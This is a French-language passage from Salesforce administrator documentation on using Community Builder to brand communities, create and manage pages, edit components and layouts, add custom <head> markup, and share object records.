Pour créer, personnaliser ou publier une communauté :

**•** Utiliser une feuille de style CSS personnalisée pour appliquer vos propres styles

Remarque: Les options de personnalisation disponibles varient selon le modèle utilisé et la page sélectionnée.

Lorsque vous chargez votre logo dans l'Éditeur de marque, le Générateur de communauté extrait ses couleurs en arrière-plan et suggère une palette de couleurs correspondante. Pour modifier une couleur suggérée, cliquez sur la palette de couleurs, puis ajustez la couleur à l'aide du curseur ou en saisissant sa valeur hexadécimale.



Pour personnaliser votre communauté :

- **1.** Accédez aux pages auxquelles vous souhaitez appliquer votre marque, via le menu Page de la barre d'outils.
- **2.** Définissez des styles tels que :
	- **•** La plage de couleurs utilisée dans l'ensemble du site, en sélectionnant une palette de couleurs.
	- **•** Une couleur spécifique, en utilisant le sélecteur de couleur approprié ou en saisissant la valeur hexadécimale.
	- Une image, en cliquant sur la zone de l'image et en chargeant une image.
	- **•** Le type, la taille ou le poids de la police, en sélectionnant une option dans la liste déroulante correspondante.

Vos modifications sont automatiquement enregistrées et s'affichent instantanément dans la zone de dessin de la page.

Alternativement, pour utiliser vos propres styles CSS, cliquez sur dians la barre d'outils de l'Éditeur de marque. Nous recommandons d'utiliser les feuilles de style CSS avec précaution et uniquement en cas de nécessité, car les prochaines versions des composants de modèle risquent de ne pas prendre en charge toutes les personnalisations CSS.

#### CONSULTER ÉGALEMENT :

[Présentation de Générateur de communauté](#page-3311-0)

[Prévisualisation de votre communauté avec le Générateur de communauté](#page-3335-0)

# <span id="page-3315-0"></span>Gestion des pages de votre communauté dans le Générateur de communauté

Le Gestionnaire de page centralise tous les éléments associés à vos pages, depuis la création à la suppression des pages.

Remarque: Cette fonctionnalité est disponible dans les versions Winter et Spring '16 des  $\mathbf{z}$ modèles Koa, Kokua et Napili, et dans la version Spring '16 du modèle Aloha.

Dans le Gestionnaire de page (1), vous pouvez :

- **•** [Créer des pages personnalisées](#page-3316-0) (2).
- **•** [Supprimer des pages](#page-3324-0) (3).
- **•** Sélectionner une page (4) pour [modifier ses propriétés](#page-3318-0) (5).
- **•** [Définir la page active](#page-3317-0) (5).
- **•** Créer et gérer des variantes de la page sélectionnée (6).

### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour personnaliser ou publier une communauté :



# <span id="page-3316-0"></span>Création de pages personnalisées avec le Générateur de communauté

Étendez votre modèle de communauté en créant des pages personnalisées et en ajoutant un contenu correspondant à vos besoins spécifiques. Dans le modèle Napili, vous pouvez également créer des pages de détail, de liste et de liste associée d'enregistrements personnalisés pour mieux exploiter vos données Salesforce.



Remarque: Cette fonctionnalité est disponible dans les versions Winter et Spring '16 des modèles Koa, Kokua et Napili, et dans la version Spring '16 du modèle Aloha.

- **1.** Dans le Générateur de communauté, cliquez sur  $\epsilon$  dans le menu latéral gauche pour afficher le Générateur de page.
- **2.** Cliquez sur  $\left| \frac{1}{x} \right|$  dans la barre d'outils.
- **3.** Pour créer :
	- **•** Une page standard vierge basée sur une présentation ou l'une des pages de modèle, cliquez sur **Créer une page**. Vous pouvez par exemple commencer avec le modèle de page d'accueil et le personnaliser selon vos besoins. Donnez un nom unique à la page et spécifiez la portion statique de l'URL de la page.
	- **•** Une page de détail, de liste et de liste associée d'enregistrement associée à l'un de vos objets Salesforce, cliquez sur **Créer des pages d'objet** (uniquement dans Napili). Sélectionnez l'objet que vous souhaitez associer à la page.



# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour créer des pages dans le Générateur de communauté :

**•** Créer et gérer des communautés

#### **4.** Cliquez sur **Créer**.

Les pages standard personnalisées sont basées sur une présentation affichée sous Mes pages dans le Générateur de page. Les pages basées sur une page de modèle par défaut sont affichées sous la section Variations de page.

Les pages d'objet personnalisées sont affichées sous Pages d'objet Salesforce.



- **5.** Ouvrez une page standard en cliquant sur **Modifier** dans la barre d'outils, ou ouvrez une page d'objet en cliquant sur  $\Box$  > **Modifier** dans la section Variations de page.
- **6.** Ajoutez et configurez des composants de page.
- **7.** Lorsque vous avez terminé, prévisualisez et publiez votre communauté.
- Conseil:
	- **•** La section Variations de page permet de créer rapidement des versions alternatives à la page sélectionnée. Par exemple, vous pouvez créer trois pages Détail de la question différentes afin de tester diverses présentations ou divers styles. Les nouvelles pages sont basées sur le modèle de page par défaut (dans le cas présent, la page Détail de la question du modèle Napili) et

vous pouvez sélectionner différentes présentations. Pour créer une variation de page, cliquez sur  $\vert + \vert$  dans la section Variations de page.

**•** Utilisez le composant Menu de navigation afin de créer des noeuds de navigation personnalisés pour de nouvelles pages. Pour plus d'informations sur les modèles et les composants, reportez-vous à [Utilisation de modèles pour élaborer des communautés](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/community_templates.pdf).

# <span id="page-3317-0"></span>Définition de pages actives pour votre communauté dans le Gestionnaire de communauté

Vous pouvez créer plusieurs pages personnalisées dans le même but, mais une seule à la fois peut être active dans votre communauté. Par exemple, vous pouvez créer trois pages Détail de la question différentes afin de tester diverses présentations ou divers styles. Lorsque vous sélectionnez votre page Détail de la question préférée, vous désactivez automatiquement la page par défaut Détail de la question définie dans le modèle.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et

**Developer** Edition

AUTORISATIONS

 $\boldsymbol{\beta}$ Remarque: Cette fonctionnalité est disponible dans les versions Winter et Spring '16 des modèles Koa, Kokua et Napili, et dans la version Spring '16 du modèle Aloha.

- **1.** Dans le Générateur de communauté, cliquez sur  $\gtrapprox$  dans le menu latéral gauche pour afficher le Générateur de page.
- **2.** Sélectionnez la page que vous souhaitez mettre à jour.



UTILISATEUR Pour personnaliser ou

publier une communauté : **•** Créer et gérer des communautés

Éditions

- **3.** Sélectionnez votre page active préférée. Seule la page sélectionnée dans la liste déroulante Page active est visible dans votre communauté.
- 4. Prévisualisez vos modifications puis cliquez sur **Publish pour mettre vos modifications en ligne dans la communauté.**

<span id="page-3318-0"></span>Les pages inactives restent disponibles dans votre communauté sauf si vous les supprimez.

# Types et propriétés des pages du Générateur de communauté

Utilisez le Gestionnaire de pages pour afficher et modifier les propriétés des différentes pages de votre communauté.



# Types de page (1)

Nous avons regroupé les pages de votre communauté par type dans Gestionnaire de pages.

#### **Mes pages**

Pages personnalisées standard que vous créez. (les pages d'objet personnalisées sont affichées dans Pages d'objet Salesforce).

#### **Pages** *Nom du modèle***\***

\*Napili, Koa, Kokua ou Aloha

Pages par défaut fournies avec le modèle de communauté.

#### **Pages d'object Salesforce**

Pages des objets de votre communauté, qui comprennent les pages de détail d'enregistrement, de liste et de liste associée de l'objet.

#### **Pages d'enregistrement générique**

Pages de détail d'enregistrement par défaut, de liste et de liste associée fournies avec le modèle Napili uniquement. Ces pages génériques sont utilisées pour afficher les informations d'enregistrement d'un objet Salesforce lorsque les pages d'objet personnalisées n'existent pas.

#### **Pages de connexion**

Pages de connexion par défaut fournies avec le modèle de communauté.

# Propriétés des pages (2)

Les propriétés disponibles pour chaque page dépendent du type de page sélectionné.

#### **Page active**

Permet de spécifier la page active et visible dans votre communauté lorsque vous créez plusieurs pages personnalisées pour la même finalité. Par exemple, si vous créez une deuxième page Détails de la requête et l'activez, la page par défaut Détails de la requête définie dans le modèle est désactivée.

#### **Nom**

Nom modifiable de la page tel qu'il est affiché dans le Générateur de communauté.

#### **Titre**

Titre modifiable de la page tel qu'il est affiché dans le titre de l'onglet ou de la fenêtre du navigateur. Utilisé pour enregistrer la page dans les favoris et affiché dans les résultats du moteur de recherche.

#### **Description**

Utilisée dans le cadre de l'optimisation du moteur de recherche (SEO) et affichée dans les résultats du moteur de recherche. Disponible pour les pages modèles Contacter le support, Erreur, Accueil et Catalogue de rubriques, et toutes les pages répertoriées dans Mes pages et Pages de connexion.

#### **URL**

URL de la page. Modifiable uniquement dans les pages personnalisées standard.

#### **URL de base**

<span id="page-3319-0"></span>Permet de changer simultanément les URL de toutes les pages (détails d'enregistrement, liste et liste associée) associées à un objet. Favorise la cohérence en s'assurant que toutes les pages d'objet partagent le même préfixe d'URL. Modifiable uniquement dans les pages d'objet personnalisées.

# Modification de pages et de composants de communauté dans le Générateur de communauté

Vous pouvez ajouter de nouveaux composants aux pages de votre communauté ou modifier les propriétés des composants existants afin de personnaliser chaque page selon vos besoins.

#### Remarque: Des composants glisser-déposer sont disponibles dans les versions Winter et Spring '16 des modèles Koa, Kokua et Napili, et dans la version Spring '16 du composant Aloha.

Si vous ajoutez des composants à une nouvelle page personnalisée, planifiez sa composition avec soin, selon les objectifs définis pour la page.

- **1.** Dans le Générateur de communauté, cliquez sur dans le menu latéral gauche pour afficher l'Éditeur de page.
- **2.** Dans le menu Page, en haut de la barre d'outils, sélectionnez la page que vous souhaitez modifier.

# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS **UTILISATEUR**

Pour personnaliser ou publier une communauté :

#### Configuration et gestion des communautés Salesforce



L'onglet Composants Lightning affiche uniquement les composants compatibles avec la page sélectionnée. Par exemple, vous ne pouvez pas ajouter le composant Détails du profil utilisateur à la page d'accueil.

- **3.** Faites glisser le composant requis vers l'onglet Composants Lightning, dans une zone modifiable de la page.
- **4.** Pour modifier les propriétés d'un composant de la page, sélectionnez-le dans la zone de dessin de la page principale ou dans l'onglet Structure de la page.

Lorsque vous sélectionnez un composant, le Générateur de communauté l'entoure en bleu et affiche ses propriétés sur la droite dans l'Éditeur de propriétés.

- **5.** Mettez à jour le composant selon vos besoins.
- Exemple: Voici un exemple de configuration du composant Gros titre dans la page d'accueil, avec la liste des composants (2) Lightning et des propriétés (3) pris en charge.



Conseil: Vous pouvez également créer des composants Lightning personnalisés et les utiliser dans des pages de communauté. Pour plus d'informations sur la création de composants Lightning et leur activation pour le Générateur de communauté, reportez-vous au guide [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/).

# Modification de la présentation de page dans le Générateur de communauté

Changez rapidement la présentation des pages de votre communauté en basculant vers une autre présentation. Vous pouvez même créer vos propres présentations personnalisées dans la Console du développeur, et les importer pour les utiliser dans votre communauté.



Remarque: Cette fonctionnalité est disponible dans les versions Winter et Spring '16 des modèles Koa, Kokua et Napili, et dans la version Spring '16 du modèle Aloha.

- **1.** Dans le Générateur de communauté, cliquez sur  $\Box$  dans le menu latéral gauche pour afficher l'Éditeur de page.
- **2.** Dans le menu Page, en haut de la barre d'outils, sélectionnez la page que vous souhaitez modifier.



**3.** Cliquez sur **Modifier la présentation** dans l'éditeur des propriétés.



**4.** Sélectionnez la nouvelle présentation. Si vous avez ajouté une présentation personnalisée, elle est accessible sous l'onglet Personnalisé.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour personnaliser ou publier une communauté :



#### **5.** Cliquez sur **Modifier**.

Si la structure de la nouvelle présentation est différente de la présentation actuelle, certaines parties ne seront pas visibles. Cependant, les régions restent disponibles et vous pouvez basculer à tout moment vers une autre présentation.

Remarque: Si vous modifiez la présentation d'une page de modèle par défaut, pour restaurer la présentation d'origine, le seul moyen consiste à cliquer sur **Défaire**.

Pour plus d'informations sur les présentations personnalisées, reportez-vous au quide [Lightning Components Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.lightning.meta/lightning/).

# Ajout d'un balisage à la section <head> de la page pour personnaliser votre communauté

Ajoutez des analyses personnalisées, améliorez vos résultats SEO (optimisation du moteur de recherche), et plus encore, en ajoutant un balisage personnalisé à la section <head> de la page dans le Générateur de communauté.

Remarque: Cette fonctionnalité est disponible dans les versions Winter et Spring '16 des  $\mathcal{F}$ modèles Koa, Kokua et Napili, et dans la version Spring '16 du modèle Aloha.

Par exemple, vous pouvez personnaliser les pages de votre communauté pour les adapter à vos besoins en ajoutant :

- **•** Un code d'analyse personnalisé, tel que Google Analytics™
- **•** Les balises méta SEO, qui sont visibles uniquement par les moteurs de recherche
- **•** Les références des fichiers JavaScript externes et à des bibliothèques tierces
- **•** Les blocs JavaScript personnalisés
- **•** Une icône favorite ou une icône de page Web

**1.** Dans le Générateur de communauté, cliquez sur  $\bigcirc$  dans le menu latéral gauche, puis sur **Avancé**.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### **AUTORISATIONS** UTILISATEUR

Pour personnaliser ou publier une communauté :



- **2.** Cliquez sur **Modifier la balise Head**.
- **3.** Saisissez le code HTML ou JavaScript requis.
- **4.** Enregistrez vos modifications.

Lorsque vous ajoutez un balisage personnalisé, le code est ajouté à la section <head> de chaque page.

Exemple: Nous avons ajouté ici un code HTML pour inclure une icône favorite aux pages de nos communautés.



# <span id="page-3324-0"></span>Suppression d'une page de communauté dans le Générateur de communauté

Supprimez une page de communauté dont vous n'avez plus besoin en la supprimant du menu Générateur de page dans Générateur de communauté.

Vous pouvez supprimer uniquement des pages de communauté inactives. Vous ne pouvez pas supprimer une page d'objet (détail d'enregistrement ou liste associée) s'il s'agit de la seule page associée à un objet Salesforce donné. Si vous avez plusieurs pages d'objet pour le même objet, vous pouvez supprimer la page inactive.

- **1.** Dans le Générateur de communauté, cliquez sur  $\gtrapprox$  dans le menu latéral gauche pour afficher le Générateur de page.
- **2.** Sélectionnez la page que vous souhaitez supprimer.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

Pour personnaliser ou publier une communauté :

**•** Créer et gérer des communautés

**3.** Cliquez sur **Supprimer** dans la barre d'outils ou cliquez sur  $\Box$  > **Modifier** dans la section Variations de page.

# Partage de données d'objet Salesforce supplémentaires dans votre communauté

Le modèle Napili permet de partager des données d'enregistrement de comptes, de requêtes, de contacts, de tâches, d'événements et d'objets personnalisés avec une configuration minimale. Les données d'enregistrement respectent les autorisations utilisateur via des licences, des profils, des ensembles d'autorisations et des règles de partage.

Remarque: Cette fonctionnalité est disponible dans les versions Winter '16 et supérieures du modèle Napili.

- **•** Créez une [liste d'enregistrements et liez-la.](#page-3325-0)
- **•** [Affichez des détails d'enregistrement dans votre communauté](#page-3327-0) avec la page prête à l'emploi Détails de l'enregistrement, ou créez une page personnalisée.

Vous pouvez également [ajouter des groupes à votre communauté](#page-3329-0) de la même façon.

#### CONSULTER ÉGALEMENT :

<span id="page-3325-0"></span>[salesforce\\_communities\\_implementation.pdf](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_communities_implementation.pdf)

# Partage d'une liste d'enregistrements dans votre communauté

Créez des vues de liste d'enregistrements pour des comptes, des requêtes, des contacts et des objets personnalisés, puis associez-les au menu de navigation Napili. Utilisez une présentation de page prête à l'emploi ou personnalisée pour afficher la liste des enregistrements.

- Remarque: Cette fonctionnalité est disponible dans les versions Winter '16 et supérieures du modèle Napili.
- **1.** Dans le Générateur de communauté, glissez-déposez le composant Menu de navigation pour l'ajouter à la page appropriée dans le modèle. Nous recommandons de l'ajouter à la page d'accueil.
- **2.** Créez un élément de menu de navigation pointant vers un objet Salesforce pris en charge. Actuellement, Napili prend en charge les comptes, les requêtes, les contacts et les objets personnalisés.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition

### AUTORISATIONS UTILISATEUR

